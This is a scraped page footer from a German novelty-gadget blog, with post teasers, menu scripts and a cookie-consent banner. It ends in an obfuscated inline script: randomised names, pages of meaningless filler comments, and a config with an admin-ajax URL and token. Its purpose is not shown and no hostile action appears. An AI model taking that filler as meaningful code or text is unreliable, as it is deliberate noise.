                                    <img width="105" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20105%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/farbiges-Toilettenpapier.jpg" /><noscript><img width="105" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/farbiges-Toilettenpapier.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/farbiges-toilettenpapier/">Farbiges Toilettenpapier</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1614 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-jedi tag-lichtschwert tag-star-wars tag-tortendekoration">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Lichtschwert Tortendekoration</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="145" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Star_wars_lichtschwert_tortendeko.jpg" /><noscript><img width="145" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Star_wars_lichtschwert_tortendeko.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/star-wars-lichtschwert-tortendekoration/">Lichtschwert Tortendekoration</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1610 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-ninja tag-tasse">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Ninja Kaffeetasse</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/ninja_tasse.jpg 500w, https://darumbinichblank.de/wp-content/uploads/2014/12/ninja_tasse-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/ninja_tasse-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/ninja_tasse-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/ninja_tasse-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/ninja_tasse.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/ninja_tasse.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/ninja_tasse.jpg 500w, https://darumbinichblank.de/wp-content/uploads/2014/12/ninja_tasse-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/ninja_tasse-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/ninja_tasse-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/ninja_tasse-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/ninja-kaffeetasse/">Ninja Kaffeetasse</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1888 post type-post status-publish format-standard has-post-thumbnail hentry category-fuer-frauen tag-blutig tag-strumpfhalter">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Blutende Wunde Sockenhalter</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/fuer-frauen/" class="tiptipBlog" title="View all posts in Für Frauen" >Für Frauen</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/02/blutige_strumpfhalter.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/02/blutige_strumpfhalter.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/blutende-wunde-sockenhalter/">Blutende Wunde Sockenhalter</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1978 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-ipad tag-iphone tag-lautsprecher tag-unduktion">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Magnetischer Induktionslautsprecher</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2015/07/induktions-lautsprecher.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2015/07/induktions-lautsprecher-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2015/07/induktions-lautsprecher-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2015/07/induktions-lautsprecher-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2015/07/induktions-lautsprecher-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/07/induktions-lautsprecher.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/07/induktions-lautsprecher.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2015/07/induktions-lautsprecher.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2015/07/induktions-lautsprecher-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2015/07/induktions-lautsprecher-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2015/07/induktions-lautsprecher-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2015/07/induktions-lautsprecher-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/magnetischer-induktionslautsprecher/">Magnetischer Induktionslautsprecher</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-5995 post type-post status-publish format-standard has-post-thumbnail hentry category-die-teuersten-produkte-de-de">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Teuerste Lego Figur 2023</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/" class="tiptipBlog" title="View all posts in Die teuersten Produkte" >Die teuersten Produkte</a>                     </div><!-- end .article-category -->  
              
                                    <img width="293" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20293%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Teuerste Lego Figur" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet.jpg 1280w, https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet-300x169.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet-1024x576.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet-768x432.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet-720x405.jpg 720w, https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet-236x133.jpg 236w" data-lazy-sizes="(max-width: 293px) 100vw, 293px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet.jpg" /><noscript><img width="293" height="165" src="https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Teuerste Lego Figur" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet.jpg 1280w, https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet-300x169.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet-1024x576.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet-768x432.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet-720x405.jpg 720w, https://darumbinichblank.de/wp-content/uploads/2023/07/Solid-Gold-14K-Gold-Boba-Fet-236x133.jpg 236w" sizes="(max-width: 293px) 100vw, 293px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/teuerste-lego-figur/">Teuerste Lego Figur 2023</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-686 post type-post status-publish format-standard has-post-thumbnail hentry category-die-teuersten-produkte-de-de tag-luxus tag-teuer tag-uhren tag-welt">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Die teuersten Uhren der Welt</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/" class="tiptipBlog" title="View all posts in Die teuersten Produkte" >Die teuersten Produkte</a>                     </div><!-- end .article-category -->  
              
                                    <img width="146" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20146%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/48_jaeger_lecoultre_hybris.jpg" /><noscript><img width="146" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/48_jaeger_lecoultre_hybris.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/die-teuersten-uhren-der-welt/">Die teuersten Uhren der Welt</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-3283 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-bier tag-homer tag-krug tag-selbstkuehlend tag-simpsons">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Selbstkühlender Krug</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="123" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20123%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2016/06/selbst-kuehlendes-glas.jpg 372w, https://darumbinichblank.de/wp-content/uploads/2016/06/selbst-kuehlendes-glas-768x1032.jpg 768w" data-lazy-sizes="(max-width: 123px) 100vw, 123px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2016/06/selbst-kuehlendes-glas.jpg" /><noscript><img width="123" height="165" src="https://darumbinichblank.de/wp-content/uploads/2016/06/selbst-kuehlendes-glas.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2016/06/selbst-kuehlendes-glas.jpg 372w, https://darumbinichblank.de/wp-content/uploads/2016/06/selbst-kuehlendes-glas-768x1032.jpg 768w" sizes="(max-width: 123px) 100vw, 123px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/selbstkuehlender-krug/">Selbstkühlender Krug</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           
        </ul><!-- end .random-articles-slider -->        
      </div> <div class="clear"></div> <!-- end .featured-articles -->
      

    <div class="wrap-footer">
        <div class="copyright">
                        Darumbinichblank<br /> Copyright © 2024            
        </div>
    </div>
	<p id="back-top" style="display: block;"><a href="#top"><span></span></a></p>
</footer><!-- end #footer -->

<!-- Menu & link arrows -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {var jquerycssmenu={fadesettings:{overduration:0,outduration:100},buildmenu:function(b,a){jQuery(document).ready(function(e){var c=e("#"+b+">ul");var d=c.find("ul").parent();d.each(function(g){var h=e(this);var f=e(this).find("ul:eq(0)");this._dimensions={w:this.offsetWidth,h:this.offsetHeight,subulw:f.outerWidth(),subulh:f.outerHeight()};this.istopheader=h.parents("ul").length==1?true:false;f.css({top:this.istopheader?this._dimensions.h+"px":0});h.children("a:eq(0)").css(this.istopheader?{paddingRight:a.down[2]}:{}).append('<img src="'+(this.istopheader?a.down[1]:a.right[1])+'" class="'+(this.istopheader?a.down[0]:a.right[0])+'" style="border:0;" />');h.hover(function(j){var i=e(this).children("ul:eq(0)");this._offsets={left:e(this).offset().left,top:e(this).offset().top};var k=this.istopheader?0:this._dimensions.w;k=(this._offsets.left+k+this._dimensions.subulw>e(window).width())?(this.istopheader?-this._dimensions.subulw+this._dimensions.w:-this._dimensions.w):k;i.css({left:k+"px"}).fadeIn(jquerycssmenu.fadesettings.overduration)},function(i){e(this).children("ul:eq(0)").fadeOut(jquerycssmenu.fadesettings.outduration)})});c.find("ul").css({display:"none",visibility:"visible"})})}};var arrowimages={down:['downarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-down.png'], right:['rightarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-right.png']}; jquerycssmenu.buildmenu("myjquerymenu", arrowimages); jquerycssmenu.buildmenu("myjquerymenu-cat", arrowimages);});</script>

<!-- Footer Theme output -->
	<script>window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function(){jQuery(".thumbs-rating-container").each(function(b){var a=jQuery(this).data("content-id");var c="thumbsrating"+a;if(localStorage.getItem(c)){if(localStorage.getItem("thumbsrating"+a+"-1")){jQuery(this).find(".thumbs-rating-up").addClass("thumbs-rating-voted")}if(localStorage.getItem("thumbsrating"+a+"-0")){jQuery(this).find(".thumbs-rating-down").addClass("thumbs-rating-voted")}}})});});</script>
	
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um Ihnen ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn Sie diesen Technologien zustimmen, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn Sie Ihre Zustimmung nicht erteilen oder zurückziehen, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten, vom Teilnehmer oder Nutzer ausdrücklich gewünschten Dienstes zu ermöglichen, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung Ihres Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht zu Ihrer Identifizierung verwendet werden.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Is ok</button>
		<button class="cmplz-btn cmplz-deny">Nö</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/darumbinichblank.de\/?qxiqin=56x5","reactor_supertypescriptive":"iSj0iM3iq64tP9KjJRWR9mFQTVVFTENDNHgyK2JaVUp0UW41a1E9PQ==","autoreacting_sass":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"db480b9dfa"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
